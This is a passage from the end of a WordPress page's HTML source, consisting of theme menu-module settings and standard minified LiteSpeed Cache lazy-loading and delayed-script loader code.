,"f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_41","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=!0;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem)})</script> <script type="litespeed/javascript">var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_menu","style_general_mobile_search","style_general_header_weather","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_socials","style_general_separator","style_general_header_menu","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_popular_categories"]</script> <script type="litespeed/javascript">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://eco21.eco.br/wp-content/litespeed/js/502d5b83aeb6974b0216d46a5388f897.js?ver=9988f"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-11-09 16:16:58 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-09 16:16:57 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->